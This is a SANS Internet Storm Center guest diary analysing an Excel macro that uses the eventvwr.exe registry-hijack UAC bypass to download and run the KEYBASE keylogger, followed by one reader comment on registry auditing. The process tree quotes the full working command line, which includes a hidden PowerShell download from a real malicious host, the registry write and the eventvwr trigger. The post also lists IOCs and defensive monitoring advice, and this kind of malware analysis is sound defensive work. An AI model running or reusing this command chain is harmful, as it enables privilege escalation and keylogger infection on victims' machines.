# SANS ISC: Malicious Office files using fileless UAC bypass to drop KEYBASE malware - SANS Internet Storm Center SANS Site Network Current Site SANS Internet Storm Center Other SANS Sites Help Graduate Degree Programs Security Training Security Certification Security Awareness Training Penetration Testing Industrial Control Systems Cyber Defense Foundations DFIR Software Security Government OnSite Training SANS ISC InfoSec Forums

isc.sans.edu/forums/diary/Malicious+Office+files+using+fileless+UAC+bypass+to+drop+KEYBASE+malware/22011/

Malicious Office files using fileless UAC bypass to drop KEYBASE malware

Johannes

4479 Posts
ISC Handler
Jan 31st 2017

This is a "Guest Diary" submitted by Ismael Valenzuela and Marc Rivero. Interested in writing a guest diary? Let us know via our contact page.

Macro based malware that hides in Microsoft Word or Excel documents is nothing new to Incident Responders and Malware Analysts.

However, something that caught our attention in the last few days was the use of a 'fileless' method to bypass UAC implemented in a malicious Excel file. This method leverages **eventvwr.exe** and was described in detail by the Enigma0x3 team in this post: https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/

Bypassing UAC is nothing new either (see the UACME project created by hfiref0x). In fact, a few days ago we knew of a new **Dridex** sample that attempts to bypass UAC by using application compatibility databases (http://blog.jpcert.or.jp/2015/02/a-new-uac-bypass-method-that-dridex-uses.html). What is most interesting about the method described by the Enigma0x3's team, however, is that it doesn't require any kind of privileged file copy, code injection, or placing a DLL anywhere on the disk.

This particular Excel file employs this UAC bypass method to download and execute a malicious binary that is part of a well-known data-stealing family called **KEYBASE**.

***SHA256 HASH:*** *e431bc1bacde51fd39a10f418c26487561fe7c3abee15395314d9d4e621cc38e*

**Image 1**: This Excel document implements a fileless UAC bypass using eventvwr.exe

**KEYBASE** is a primarily a keylogger with some other additional capabilities that are commonly found in other non-sophisticated Trojans such as password stealing, clipboard copying, etc.To understand how this sample behaves and have a look at its capabilities we can use a popular free online resource like "Hybrid Analysis" (https://www.hybrid-analysis.com/) from Payload Security.

Looking at the process list details we can observe what specific processes were spawned when opening the Excel file, along with command line arguments:

## Hybrid Analysis

Tip: Click an analysed process below to view more details.

Analysed 11 processes in total (System Resource Monitor).

```
└ EXCEL.EXE /dde (PID: 3404)
  └ cmd.exe /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('http://ridart.ru/components/mi.exe','%TEMP%\\pu457.exe') & reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d %TEMP%\\pu457.exe /f & eventvwr.exe & PING -n 15 127.0.0.1>nul & %TEMP%\\pu457.exe (PID: 3524)
    ├ powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('http://ridart.ru/components/mi.exe','%TEMP%\\pu457.exe') (PID: 3596)
    ├ reg.exe reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d %TEMP%\\pu457.exe /f (PID: 2832)
    ├ eventvwr.exe (PID: 2852)
    │ └ mmc.exe "%WINDIR%\system32\eventvwr.msc" (PID: 2944)
    ├ PING.EXE PING -n 15 127.0.0.1 (PID: 2964)
    └ pu457.exe %TEMP%\\pu457.exe (PID: 3868)
      └ pu457.exe %TEMP%\\pu457.exe (PID: 4048)
        ├ pu457.exe /stext %ALLUSERSPROFILE%\Mails.txt (PID: 2304)
        └ pu457.exe /stext %ALLUSERSPROFILE%\Browsers.txt (PID: 312)
```

**Image 2**: Dynamic analysis shows the execution of eventvwr.exe and pu457.exe

While the output is pretty self-explanatory, let's dive a bit deeper and explain what's going on there:

- The embedded macro starts a hidden instance of PowerShell.exe (via **cmd.exe**) which downloads a file (mi.exe) from a remote server (**ridart.ru**), storing it in the %TEMP% folder as **pu457.exe**.
- A registry key is added under **HKCU\Software\Classes\mscfile\shell\open\command** pointing to the binary downloaded (more on this on Enigma0x3's post).
- Finally, the PowerShell command invokes **EventViewer.exe**, which will successfully query/open **HKCU\Software\Classes\mscfile\shell\open\command** and execute the malicious file that the registry key points to.
- In case you are wondering, **PING -n 15 127.0.0.1** , as expected, does nothing else but sending 15 ICMP echo requests packets to the iPv4 localhost address, which is just an alternative way to implement the "sleep" command, in an attempt to evade sandbox detection.

The sequence of events described above will ultimately result in code execution **in a high integrity process**, effectively bypassing UAC!

As expected, there is an HTTP connection to **ridart.ru** to download an additional binary (**mi.exe**):

### Details for GET to 192.168.56.11:59429

Request URL: /components/mi.exe

| Format | Details |
|---|---|
| Converted | GET /components/mi.exe HTTP/1.1<br>Host: ridart.ru<br>Connection: Keep-Alive |
| Hex View | (see below) |

```
 0 : 0A 00 27 00 00 00 0A 00 27 15 FD B7 08 00 45 00 [..'.....'.....E.]
10 : 00 74 08 7E 40 00 80 06 FE 93 C0 A8 38 0B 90 4C [.t.~@.......8..L]
20 : 6A 72 E8 25 00 50 58 DB F6 53 B8 97 B4 51 50 18 [jr.%.PX..S...QP.]
30 : FA F0 39 85 00 00 47 45 54 20 2F 63 6F 6D 70 6F [..9...GET /compo]
40 : 6E 65 6E 74 73 2F 6D 69 2E 65 78 65 20 48 54 54 [nents/mi.exe HTT]
50 : 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 72 69 64 [P/1.1..Host: rid]
60 : 61 72 74 2E 72 75 0D 0A 43 6F 6E 6E 65 63 74 69 [art.ru..Connecti]
70 : 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A [on: Keep-Alive..]
80 : 0D 0A [..]
```

**Image 3**: Powershell initiates an HTTP GET request to ridart.ru to download mi.exe

The static analysis performed on **pu457.exe** helps us to confirm the capabilities of this Portable Executable:

**Ability to retrieve keyboard strokes**```
@43bda5: lea eax, dword ptr [ebp-00000114h]
@43bdab: push eax
@43bdac: call 00407008h ;GetKeyboardState@USER32.DLL
@43bdb1: mov eax, dword ptr [ebx]
```

**Contains ability to query volume size**

```
@408d8f: push edx
@408d90: push eax
@408d91: call 00406990h ;GetDiskFreeSpaceA@KERNEL32.DLL
@408d96: mov ebx, eax
@408d98: mov eax, dword ptr [ebp-04h]
```

**Contains ability to open the clipboard**

```
@4071de: mov eax, eax
@4071e0: jmp dword ptr [004B15F4h] ;OpenClipboard@USER32.DLL
```

Finally, using these IOCs found during our investigation, we can leverage **Virustotal** (https://www.virustotal.com) to check the reputation of this site and pivot to associated URLs, domains, other related samples. If you check the IP's on the network traffic on Hybrid Analysis, you can extract more malicious information related:

## Associated Artifacts for 144.76.106.114

| Associated URL | Threat Level | Positives | Scan Date | VirusTotal |
|---|---|---|---|---|
| http://ridart.ru/components/mi.exe | malicious | 2/68 | 01/23/2017 10:10:34 | - |
| http://www.consorzioagrario.it/cache/cache/G-Drive-AUGUST1/index.php | malicious | 10/69 | 01/23/2017 09:58:43 | - |
| http://silviaguarino.com/wp-content/plugins/shortcodes-ultimate/languages/customer-news.virginmedia.com/customer-news.virginmedia.com/update/vm/login.php?update.do?sitedomain=sns.webmail&lang=en&seamless=novl&offerId=newmail-en-us-v2&authLev=0&siteState=a | malicious | 7/68 | 01/23/2017 09:58:18 | - |
| http://ridart.ru/ | suspicious | 1/68 | 01/23/2017 09:43:31 | - |
| http://ridart.ru/components/okilo.exe | suspicious | 1/68 | 01/23/2017 08:57:58 | - |

| Associated SHA256 | Threat Level | Positives | Scan Date | VirusTotal |
|---|---|---|---|---|
| a3a8959b5505029b773fb2ad1c2dc7adf657b17199d5e77b6cc796327d4a1561 | malicious | 23/55 | 01/23/2017 10:10:42 | Report |
| 7fc0a6f59d10dc2c7979daa33518f9be96639ed485e837228d91b6a3d512b364 | malicious | 23/54 | 01/23/2017 09:00:13 | Report |
| 2aeaf7197bb808ca4bc04928239d2c9891237ca5602b6b3669e17794 0af82d31 | malicious | 23/55 | 01/23/2017 00:21:13 | Report |
| e879dbec94124d489c75f87e1f5f4f197d85b50231f325d67c71dcedb033dd9c | malicious | 6/25 | 01/23/2017 00:11:46 | Report |
| 8b30edda182e0f081cda42711b0887e373937a7fe77a69abaee54672b262d18e | malicious | 27/54 | 01/19/2017 22:11:36 | Report |

| Domain | Threat Level | Positives | Last Resolved | VirusTotal |
|---|---|---|---|---|
| www.infernotprovera.com | - | - | 01/22/2017 00:00:00 | Report |
| acifmodena.it | - | - | 01/19/2017 00:00:00 | Report |
| dondeynazgamba.com | - | - | 01/18/2017 00:00:00 | Report |

**Image 4**: Associated artifacts for 144.76.106.114 (ridart.ru)

As the Enigma0x3 team reminds us in their post, this method to bypass UAC is expected to work on all versions of Windows that implement UAC, including Windows 10, but can be prevented by removing the current user from the Local Administrators group, which is something that you should do anyways!

From a monitoring perspective, it's recommended to monitor and alert on any new registry entries in **HKCU\Software\Classes**, something that can be easily implemented with the latest version of Microsoft's Sysmon, v5 (https://technet.microsoft.com/en-us/sysinternals/sysmon).

Further references:

Full report in Hybrid Analysis:
https://www.hybrid-analysis.com/sample/e431bc1bacde51fd39a10f418c26487561fe7c3abee15395314d9d4e621cc38e?environmentId=100

pu457.exe on Virustotal:
https://www.virustotal.com/es/file/a3a8959b5505029b773fb2ad1c2dc7adf657b17199d5e77b6cc796327d4a1561/analysis/Information on Keybase:
https://securingtomorrow.mcafee.com/mcafee-labs/malicious-forums-turn-amateur-hackers-into-cybercriminals/

Ismael Valenzuela, GSE #132 (@aboutsecurity)
SANS Instructor & Global Director, Foundstone Services at Intel Security

Marc Rivero @seifreed
Head of Research, Payload Security

I will be teaching next: Application Security: Securing Web Apps, APIs, and Microservices - SANS London June 2022

Thread locked Subscribe

Jan 31st 2017
5 years ago

Anonymous

> *Quote:* From a monitoring perspective, it's recommended to monitor and alert on any new registry entries in HKCU\Software\Classes, something that can be easily implemented with the latest version of Microsoft's Sysmon, v5 (https://technet.microsoft.com/en-us/sysinternals/sysmon).

You don't need any 3rd party tools to monitor creation and/or modification of registry entries!
Enable auditing and add the appropriate SACL on [HKCU\Software\Classes]

See https://blogs.msdn.microsoft.com/cobold/2011/11/29/monitoring-when-registry-keys-are-modified/ for example.

Quote

Feb 1st 2017
5 years ago